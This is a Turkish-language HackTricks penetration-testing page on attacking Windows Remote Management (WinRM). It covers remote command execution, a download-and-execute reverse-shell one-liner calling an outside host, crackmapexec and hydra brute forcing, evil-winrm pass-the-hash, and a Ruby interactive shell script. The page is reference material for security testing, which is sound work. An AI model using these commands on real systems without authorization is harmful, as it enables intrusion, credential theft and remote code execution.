16 KiB
5985,5986 - WinRM Pentesting
AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Kırmızı Takım Uzmanı)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz koleksiyonumuz
- Bize katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @carlospolopm'da takip edin.
- Hacking püf noktalarınızı paylaşarak HackTricks ve HackTricks Cloud github depolarına PR göndererek katkıda bulunun.

Deneyimli hackerlar ve ödül avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!
Hackleme İçgörüleri
Hackleme heyecanını ve zorluklarını ele alan içeriklerle etkileşime geçin
Gerçek Zamanlı Hack Haberleri
Hızlı tempolu hackleme dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın
En Son Duyurular
Başlatılan en yeni ödül avı programları ve önemli platform güncellemeleri hakkında bilgi sahibi olun
Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!
WinRM
Windows Uzak Yönetimi (WinRM), HTTP(S) üzerinden Windows sistemlerinin uzaktan yönetimini sağlayan Microsoft tarafından geliştirilen bir protokol olarak öne çıkıyor ve bu süreçte SOAP'ı kullanıyor. Temelde WMI tarafından desteklenen WinRM, WMI işlemleri için HTTP tabanlı bir arayüz olarak kendini sunar.
Bir makinede WinRM'nin bulunması, SSH'nin diğer işletim sistemleri için nasıl çalıştığına benzer şekilde PowerShell aracılığıyla kolay uzaktan yönetimi sağlar. WinRM'nin etkin olup olmadığını belirlemek için belirli portların açılıp açılmadığının kontrol edilmesi önerilir:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
Yukarıdaki listeden bir açık port, WinRM'nin kurulduğunu ve dolayısıyla uzaktan oturum başlatma girişimlerine izin verildiğini gösterir.
WinRM Oturumu Başlatma
PowerShell'i WinRM için yapılandırmak için Microsoft'un Enable-PSRemoting komut dosyası devreye girer ve bilgisayarın uzaktan PowerShell komutlarını kabul etmesini sağlar. Yükseltilmiş PowerShell erişimi ile, aşağıdaki komutlar bu işlevselliği etkinleştirmek ve herhangi bir ana bilgisayarı güvenilir olarak belirlemek için çalıştırılabilir.
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
Bu yaklaşım, trustedhosts yapılandırmasına bir joker karakter eklemeyi içerir, bu adım sonuçları nedeniyle dikkatli bir şekilde düşünülmesi gereken bir adımdır. Ayrıca, saldırganın makinesinde ağ türünü "Genel"den "İş"e değiştirmenin gerekebileceği belirtilmektedir.
Ayrıca, WinRM, aşağıdaki gibi gösterildiği gibi wmic komutunu kullanarak uzaktan etkinleştirilebilir:
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
Bu yöntem, WinRM'nin uzaktan kurulumuna olanak tanır, Windows makinelerini uzaktan yönetme esnekliğini artırır.
Yapılandırıldı mı diye test edin
Saldırı makinenizin yapılandırmasını doğrulamak için Test-WSMan komutu kullanılır ve hedefin WinRM'nin doğru şekilde yapılandırılıp yapılandırılmadığını kontrol etmek için kullanılır. Bu komutu çalıştırarak, protokol sürümü ve wsmid ile ilgili ayrıntılar almayı beklemelisiniz, başarılı yapılandırmayı gösterir. Aşağıda, yapılandırılmış bir hedef için beklenen çıktıyı gösteren örnekler ile yapılandırılmamış bir hedef için örnekler bulunmaktadır:
- Doğru şekilde yapılandırılmış bir hedef için çıktı şuna benzer olacaktır:
Test-WSMan <target-ip>
Bir komutu çalıştır
Uzaktaki bir makinede ipconfig komutunu çalıştırmak ve çıktısını görüntülemek için şunu yapın:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
Ayrıca, mevcut PS konsolunuzda bir komutu Invoke-Command aracılığıyla çalıştırabilirsiniz. Diyelim ki yerel olarak enumeration adında bir fonksiyonunuz var ve bunu uzak bir bilgisayarda çalıştırmak istiyorsunuz, şunu yapabilirsiniz:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Bir Komut Dosyası Çalıştırma
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Ters kabuk almak
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Bir PS oturumu alın
Etkileşimli bir PowerShell kabuğu almak için Enter-PSSession komutunu kullanın:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
Oturum, "kurban" içinde yeni bir işlemde (wsmprovhost) çalışacaktır.
WinRM'yi Açmaya Zorlama
PS Remoting ve WinRM kullanmak için bilgisayar yapılandırılmamışsa, şunları kullanarak etkinleştirebilirsiniz:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Oturumları Kaydetme ve Geri Yükleme
Bu, uzak bilgisayarda dil kısıtlandığında çalışmayacaktır.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
Bu oturumlar içinde Invoke-Command kullanarak PS betiklerini yükleyebilirsiniz.
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
Hatalar
Eğer aşağıdaki hatayı bulursanız:
enter-pssession : Uzak sunucuya 10.10.10.175 bağlanma işlemi aşağıdaki hata ile başarısız oldu: WinRM istemcisi isteği işleyemez. Eğer kimlik doğrulama şeması Kerberos'tan farklıysa veya istemci bilgisayarı bir etki alanına katılmamışsa, o zaman HTTPS iletişim taşıması kullanılmalı veya hedef makine GüvenilirAnaBilgisayarlar yapılandırma ayarına eklenmelidir. GüvenilirAnaBilgisayarlar yapılandırması için winrm.cmd kullanın. GüvenilirAnaBilgisayarlar listesindeki bilgisayarların kimlik doğrulaması yapılmamış olabileceğini unutmayın. Bu konu hakkında daha fazla bilgi almak için aşağıdaki komutu çalıştırarak winrm yardım yapılandır komutunu kullanın: winrm help config. Daha fazla bilgi için about_Remote_Troubleshooting Yardım konusuna bakın.
Müşteri tarafında deneyin (bilgi buradan):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

HackenProof Discord sunucusuna katılın, deneyimli hackerlar ve hata ödül avcıları ile iletişim kurun!
Hacking Insights
Hacking'in heyecanını ve zorluklarını ele alan içeriklerle etkileşime geçin
Real-Time Hack News
Hızla değişen hacking dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın
Latest Announcements
Yayınlanan en yeni hata ödüllerini ve önemli platform güncellemelerini takip edin
Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!
Linux'ta WinRM bağlantısı
Brute Force
Dikkatli olun, winrm brute-force saldırıları kullanıcıları engelleyebilir.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Kötücül-winrm Kullanımı
gem install evil-winrm
Oku belgelendirme onun github: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
Evil-winrm'ı kullanarak bir IPv6 adresine bağlanmak için, bir alan adını IPv6 adresine ayarlayarak /etc/hosts içinde bir giriş oluşturun ve o alan adına bağlanın.
Evil-winrm ile hash geçirme
evil-winrm -u <username> -H <Hash> -i <IP>
Bir PS-docker makinesi kullanma
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Bir ruby betiği kullanma
Kod buradan alınmıştır: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
Referanslar
HackTricks Otomatik Komutları
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

HackenProof Discord sunucusuna katılın ve deneyimli hackerlar ve ödül avcıları ile iletişim kurun!
Hacking Insights
Hacking'in heyecanını ve zorluklarını ele alan içeriklerle etkileşime geçin
Gerçek Zamanlı Hack Haberleri
Hızlı tempolu hacking dünyasını gerçek zamanlı haberler ve içgörülerle takip edin
En Son Duyurular
Yeni ödül avı başlatmaları ve önemli platform güncellemeleri hakkında bilgi edinin
Bize Katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!
Sıfırdan kahraman olmaya kadar AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'i desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz
- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm'da takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.


